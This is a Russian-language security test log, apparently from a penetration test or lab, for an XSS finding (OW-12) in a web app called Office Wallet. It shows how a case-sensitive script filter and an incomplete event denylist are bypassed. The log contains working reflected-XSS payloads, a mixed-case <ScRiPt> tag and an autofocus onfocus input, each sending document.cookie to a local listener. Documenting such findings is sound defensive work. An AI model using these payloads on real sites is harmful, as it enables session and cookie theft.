 ################################################################################################
# OW-12
################################################################################################
--- проверка 1/5 ---
== 2. OW-12: что фильтр реально делает: строчный <script> вырезается ==
· sanitizeSearchDisplay ищет 'script' через strings.Index — с регистром.
· Обычный <script> в ответе превращается в <>, содержимое остаётся мусором:
→ GET /history?q=<script>alert(1)</script>  (эталон: должно быть вырезано)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>История · Office Wallet</title>   <
link rel="preconnect" href="https://fonts.googleapis.com"> ...
┌─ АРТЕФАКТ · OW-12 · контроль фильтра пропускает небезопасный вывод
│ GET /history?q=<script>… → HTTP 200
│ в сохранённом фрагменте <script> удалён наивной фильтрацией; сырая строка выводится через QRaw
└─
[+] строчный script вырезан, в строке осталось: alert(1)
--- проверка 2/5 ---
== 3. OW-12: обход регистром: <ScRiPt> доходит до жертвы как есть ==
· strings.Index чувствителен к регистру, а теги в HTML — нет. Смешанный
· регистр не встречается со списком ни в одном месте, фильтр не трогает
· строку, и браузер жертвы такой тег исполняет:
→ GET /history?q=<ScRiPt>... (обход по регистру)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>История · Office Wallet</title>   <
link rel="preconnect" href="https://fonts.googleapis.com"> ...
┌─ АРТЕФАКТ · OW-12 · XSS через mixed-case tag отражён без экранирования
│ GET /history?q=<ScRiPt>… → HTTP 200
│ HTML payload в ответе: <ScRiPt>new Image().src="http://127.0.0.1:9999/?"+document.cookie</ScRiPt>
└─
[+] payload в ответе байт в байт, экранирования нет: <ScRiPt>new Image().src="http://127.0.0.1:9999/?"+document.cookie</ScRiPt>
--- проверка 3/5 ---
== 4. OW-12: обход событием, которого нет в списке ==
· В списке onerror, onload, onmouseover. Событие onfocus оттуда отсутствует
· и не вырезается вообще — плюс autofocus запускает его без действий жертвы:
→ GET /history?q=<input autofocus onfocus=...>  (onfocus не в чёрном списке)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>История · Office Wallet</title>   <l
┌─ АРТЕФАКТ · OW-12 · событие вне denylist отражено без экранирования
│ GET /history?q=<input autofocus onfocus=…> → HTTP 200
│ ответ содержит: <input autofocus onfocus=new Image().src="http://127.0.0.1:9999/?"+document.cookie>
└─
[+] событие вне списка прошло целиком